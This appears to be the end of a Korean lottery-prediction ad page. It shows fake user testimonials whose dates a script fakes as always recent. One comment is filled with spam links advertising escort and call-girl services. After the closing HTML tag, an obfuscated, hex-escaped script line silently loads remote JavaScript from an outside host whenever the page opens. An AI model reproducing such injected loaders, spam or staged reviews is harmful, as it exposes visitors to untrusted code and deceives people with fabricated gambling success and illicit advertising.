                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖부강면출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부강면출장샵추천	부강면출장만남	부강면출장대행	부강면출장안마	부강면출장아가씨	부강면콜걸출장마사지	부강면출장마사지+콜걸+안마후기	부강면출장맛사지후기">#〖부강면출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부강면출장샵추천	부강면출장만남	부강면출장대행	부강면출장안마	부강면출장아가씨	부강면콜걸출장마사지	부강면출장마사지+콜걸+안마후기	부강면출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강남 출장만남 강남 출장샵추천 강남 출장만남후기 강남 출장대행 강남 콜걸추천 강남 콜걸후기 강남 콜걸후기 강남 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강남 출장만남 강남 출장샵추천 강남 출장만남후기 강남 출장대행 강남 콜걸추천 강남 콜걸후기 강남 콜걸후기 강남 출장대행추천</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://nypost.com/?s=
〖울주군출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	울주군출장샵추천	울주군출장만남	울주군출장대행	울주군출장안마	울주군출장아가씨	울주군콜걸출장마사지	울주군출장마사지+콜걸+안마후기	울주군출장맛사지후기">#〖울주군출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	울주군출장샵추천	울주군출장만남	울주군출장대행	울주군출장안마	울주군출장아가씨	울주군콜걸출장마사지	울주군출장마사지+콜걸+안마후기	울주군출장맛사지후기</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
〖한솔동콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	한솔동출장샵추천	한솔동출장만남	한솔동출장대행	한솔동출장안마	한솔동출장아가씨	한솔동콜걸출장마사지	한솔동출장마사지+콜걸+안마후기	한솔동출장맛사지후기">#〖한솔동콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	한솔동출장샵추천	한솔동출장만남	한솔동출장대행	한솔동출장안마	한솔동출장아가씨	한솔동콜걸출장마사지	한솔동출장마사지+콜걸+안마후기	한솔동출장맛사지후기</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기">#〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기">#〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기">#〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기">#〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동작 출장만남 동작 출장샵추천 동작 출장만남후기 동작 출장대행 동작 콜걸추천 동작 콜걸후기 동작 콜걸후기 동작 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동작 출장만남 동작 출장샵추천 동작 출장만남후기 동작 출장대행 동작 콜걸추천 동작 콜걸후기 동작 콜걸후기 동작 출장대행추천</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기">#〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지">#출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
〖대덕콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대덕출장샵추천	대덕출장만남	대덕출장대행	대덕출장안마	대덕출장아가씨	대덕콜걸출장마사지	대덕출장마사지+콜걸+안마후기	대덕출장맛사지후기">#〖대덕콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대덕출장샵추천	대덕출장만남	대덕출장대행	대덕출장안마	대덕출장아가씨	대덕콜걸출장마사지	대덕출장마사지+콜걸+안마후기	대덕출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기">#〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지">#출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>